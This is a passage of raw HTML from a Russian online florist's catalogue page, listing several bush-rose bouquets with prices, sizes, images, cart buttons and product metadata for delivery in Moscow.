																																<img src="/upload/resize_cache/iblock/090/320_320_1/16b0b92ui2c9wdqhwflvrr6b4ta7vcqp.jpg" alt="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом " data-src="/upload/resize_cache/iblock/090/320_320_1/16b0b92ui2c9wdqhwflvrr6b4ta7vcqp.jpg" data-src-mobile="/upload/resize_cache/iblock/090/320_320_1/16b0b92ui2c9wdqhwflvrr6b4ta7vcqp.jpg" title="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом ">
																																<img src="/upload/resize_cache/iblock/aca/320_320_1/7lakicy7ydb43jpkpowkl7m5r2ejssp8.jpg" alt="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом " data-src="/upload/resize_cache/iblock/aca/320_320_1/7lakicy7ydb43jpkpowkl7m5r2ejssp8.jpg" data-src-mobile="/upload/resize_cache/iblock/aca/320_320_1/7lakicy7ydb43jpkpowkl7m5r2ejssp8.jpg" title="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом ">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4755"
                   data-product-name="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом "
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="11" href="/catalog/bukety/buket_iz_kustovoy_pionovidnoy_rozy_s_evk/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/c36/320_320_1/pg9tk4dnszlguvwi3u4edsrs0dz05kj6.jpg" alt="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/c36/320_320_1/pg9tk4dnszlguvwi3u4edsrs0dz05kj6.jpg" data-src-mobile="/upload/resize_cache/iblock/c36/320_320_1/pg9tk4dnszlguvwi3u4edsrs0dz05kj6.jpg" title="Купить Букет из 5 кустовых пионовидных роз Софи с эвкалиптом  по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4755" src="/upload/resize_cache/iblock/090/320_320_1/16b0b92ui2c9wdqhwflvrr6b4ta7vcqp.jpg" data-id="4755" alt="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом  с доставкой в Москве" data-src="/upload/resize_cache/iblock/090/320_320_1/16b0b92ui2c9wdqhwflvrr6b4ta7vcqp.jpg" data-src-mobile="/upload/resize_cache/iblock/090/320_320_1/16b0b92ui2c9wdqhwflvrr6b4ta7vcqp.jpg" title="Купить Букет из 5 кустовых пионовидных роз Софи с эвкалиптом  по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4755" data-element="4755">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4755">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4755">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4755" class="js_item_price">5 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4755"
               data-product-name="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом "
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="11" href="/catalog/bukety/buket_iz_kustovoy_pionovidnoy_rozy_s_evk/" class="prevented">
                                            Букет из 5 кустовых пионовидных роз Софи с эвкалиптом                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4755</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4755" value="1" id="item_count_4755"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4755, 'item_count_4755')" class="btn fill ecom-listing-add" data-id="4755" data-name="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом " data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 5 кустовых пионовидных роз Софи с эвкалиптом ">
                    <meta itemprop="description" content="Заказать букет из 5 кустовых пионовидных роз софи с эвкалиптом  по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_kustovoy_pionovidnoy_rozy_s_evk/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/090/320_320_1/16b0b92ui2c9wdqhwflvrr6b4ta7vcqp.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4192" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4192" data-element="4192">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4192">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4192">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/d5c/320_320_1/09hsz77o0fh61hhjkot4w3k571916ytn.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_pod_le/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/d5c/320_320_1/09hsz77o0fh61hhjkot4w3k571916ytn.jpeg" alt="Букет из 9 красных кустовых роз под ленту (50 см)" data-src="/upload/resize_cache/iblock/d5c/320_320_1/09hsz77o0fh61hhjkot4w3k571916ytn.jpeg" data-src-mobile="/upload/resize_cache/iblock/d5c/320_320_1/09hsz77o0fh61hhjkot4w3k571916ytn.jpeg" title="Букет из 9 красных кустовых роз под ленту (50 см)">
																																<img src="/upload/resize_cache/iblock/1b7/320_320_1/sr8kth7jmwoyfnmfgil52r8y6lenog50.jpeg" alt="Букет из 9 красных кустовых роз под ленту (50 см)" data-src="/upload/resize_cache/iblock/1b7/320_320_1/sr8kth7jmwoyfnmfgil52r8y6lenog50.jpeg" data-src-mobile="/upload/resize_cache/iblock/1b7/320_320_1/sr8kth7jmwoyfnmfgil52r8y6lenog50.jpeg" title="Букет из 9 красных кустовых роз под ленту (50 см)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4192"
                   data-product-name="Букет из 9 красных кустовых роз под ленту (50 см)"
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="12" href="/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_pod_le/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/d5c/320_320_1/09hsz77o0fh61hhjkot4w3k571916ytn.jpeg" alt="Букет из 9 красных кустовых роз под ленту (50 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/d5c/320_320_1/09hsz77o0fh61hhjkot4w3k571916ytn.jpeg" data-src-mobile="/upload/resize_cache/iblock/d5c/320_320_1/09hsz77o0fh61hhjkot4w3k571916ytn.jpeg" title="Купить Букет из 9 красных кустовых роз под ленту (50 см) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4192" src="/upload/resize_cache/iblock/1b7/320_320_1/sr8kth7jmwoyfnmfgil52r8y6lenog50.jpeg" data-id="4192" alt="Букет из 9 красных кустовых роз под ленту (50 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/1b7/320_320_1/sr8kth7jmwoyfnmfgil52r8y6lenog50.jpeg" data-src-mobile="/upload/resize_cache/iblock/1b7/320_320_1/sr8kth7jmwoyfnmfgil52r8y6lenog50.jpeg" title="Купить Букет из 9 красных кустовых роз под ленту (50 см) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4192" data-element="4192">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4192">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4192">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="4192" class="js_item_price">5 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="4192"
               data-product-name="Букет из 9 красных кустовых роз под ленту (50 см)"
               data-product-price="5990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="12" href="/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_pod_le/" class="prevented">
                                            Букет из 9 красных кустовых роз под ленту (50 см)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 4192</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_4192" value="1" id="item_count_4192"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(4192, 'item_count_4192')" class="btn fill ecom-listing-add" data-id="4192" data-name="Букет из 9 красных кустовых роз под ленту (50 см)" data-category="Кустовые розы" data-price="5990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 9 красных кустовых роз под ленту (50 см)">
                    <meta itemprop="description" content="Заказать букет из 9 красных кустовых роз под ленту (50 см) по цене 5990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_9_krasnykh_kustovykh_roz_pod_le/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/1b7/320_320_1/sr8kth7jmwoyfnmfgil52r8y6lenog50.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="5990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_3133" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_3133" data-element="3133">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3133">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3133">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/f5f/320_320_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg);" onclick = "window.location.href='/catalog/buketnedeli/buket_iz_9_kustovykh_roz_bi_babls_40_sm/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/f5f/320_320_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" alt="Букет из 9 кустовых роз Би Баблс ( 40 см)" data-src="/upload/resize_cache/iblock/f5f/320_320_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" data-src-mobile="/upload/resize_cache/iblock/f5f/320_320_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" title="Букет из 9 кустовых роз Би Баблс ( 40 см)">
																																<img src="/upload/resize_cache/iblock/fd0/320_320_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" alt="Букет из 9 кустовых роз Би Баблс ( 40 см)" data-src="/upload/resize_cache/iblock/fd0/320_320_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" data-src-mobile="/upload/resize_cache/iblock/fd0/320_320_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" title="Букет из 9 кустовых роз Би Баблс ( 40 см)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="3133"
                   data-product-name="Букет из 9 кустовых роз Би Баблс ( 40 см)"
                   data-product-price="5990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="13" href="/catalog/buketnedeli/buket_iz_9_kustovykh_roz_bi_babls_40_sm/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/f5f/320_320_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" alt="Букет из 9 кустовых роз Би Баблс ( 40 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/f5f/320_320_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" data-src-mobile="/upload/resize_cache/iblock/f5f/320_320_1/4k2w02lkxrj0kkht8lprclcejncz7qeb.jpeg" title="Купить Букет из 9 кустовых роз Би Баблс ( 40 см) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_3133" src="/upload/resize_cache/iblock/fd0/320_320_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" data-id="3133" alt="Букет из 9 кустовых роз Би Баблс ( 40 см) с доставкой в Москве" data-src="/upload/resize_cache/iblock/fd0/320_320_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" data-src-mobile="/upload/resize_cache/iblock/fd0/320_320_1/cd2tesiawge6038o0d3zfeviyvc8fmx0.jpeg" title="Купить Букет из 9 кустовых роз Би Баблс ( 40 см) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3133" data-element="3133">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3133">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
